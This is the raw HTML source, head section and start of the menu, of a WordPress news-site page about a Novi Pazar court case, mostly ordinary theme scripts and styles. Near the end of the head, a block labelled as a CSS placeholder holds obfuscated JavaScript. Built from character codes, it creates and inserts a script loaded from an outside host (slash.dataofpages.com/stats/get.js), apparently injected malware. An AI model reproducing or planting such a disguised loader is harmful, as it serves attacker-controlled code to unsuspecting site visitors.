                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi/",
                    "name": "Godinu dana kućnog zatvora vozaču koji nije pomogao pregaženoj djevojčici Melisi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-291011 single-format-standard td-standard-pack godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
